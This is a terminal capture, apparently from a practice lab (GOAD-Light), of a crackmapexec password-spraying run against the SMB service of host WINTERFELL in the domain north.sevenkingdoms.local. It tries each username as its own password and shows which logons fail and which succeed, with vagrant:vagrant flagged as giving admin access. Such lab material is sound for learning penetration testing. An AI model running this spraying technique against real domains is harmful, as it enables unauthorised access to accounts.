 ┌──(root㉿kali)-[~/GOAD-Light]
└─# crackmapexec smb 192.168.74.11 -u users.txt -p users.txt --no-bruteforce --continue-on-success
SMB 192.168.74.11 445 WINTERFELL [*] Windows 10 / Server 2019 Build 17763 x64 (name:WINTERFELL) (domain:north.sevenkingdoms.local) (signing:True) (SMBv1:False)
SMB 192.168.74.11 445 WINTERFELL [-] north.sevenkingdoms.local\sansa.stark:sansa.stark STATUS_LOGON_FAILURE
SMB 192.168.74.11 445 WINTERFELL [-] north.sevenkingdoms.local\jeor.mormont:jeor.mormont STATUS_LOGON_FAILURE
SMB 192.168.74.11 445 WINTERFELL [+] north.sevenkingdoms.local\vagrant:vagrant (Pwn3d!)
SMB 192.168.74.11 445 WINTERFELL [-] north.sevenkingdoms.local\sql_svc:sql_svc STATUS_LOGON_FAILURE
SMB 192.168.74.11 445 WINTERFELL [+] north.sevenkingdoms.local\hodor:hodor
SMB 192.168.74.11 445 WINTERFELL [-] north.sevenkingdoms.local\krbtgt:krbtgt STATUS_LOGON_FAILURE
SMB 192.168.74.11 445 WINTERFELL [-] north.sevenkingdoms.local\samwell.tarly:samwell.tarly STATUS_LOGON_FAILURE
SMB 192.168.74.11 445 WINTERFELL [-] north.sevenkingdoms.local\jon.snow:jon.snow STATUS_LOGON_FAILURE
SMB 192.168.74.11 445 WINTERFELL [-] north.sevenkingdoms.local\administrator:administrator STATUS_LOGON_FAILURE
SMB 192.168.74.11 445 WINTERFELL [-] north.sevenkingdoms.local\arya.stark:arya.stark STATUS_LOGON_FAILURE
SMB 192.168.74.11 445 WINTERFELL [-] north.sevenkingdoms.local\robb.stark:robb.stark STATUS_LOGON_FAILURE
SMB 192.168.74.11 445 WINTERFELL [-] north.sevenkingdoms.local\guest:guest STATUS_LOGON_FAILURE
SMB 192.168.74.11 445 WINTERFELL [-] north.sevenkingdoms.local\brandon.stark:brandon.stark STATUS_LOGON_FAILURE
SMB 192.168.74.11 445 WINTERFELL [-] north.sevenkingdoms.local\catelyn.stark:catelyn.stark STATUS_LOGON_FAILURE
SMB 192.168.74.11 445 WINTERFELL [-] north.sevenkingdoms.local\eddard.stark:eddard.stark STATUS_LOGON_FAILURE
SMB 192.168.74.11 445 WINTERFELL [-] north.sevenkingdoms.local\reckon.stark:reckon.stark STATUS_LOGON_FAILURE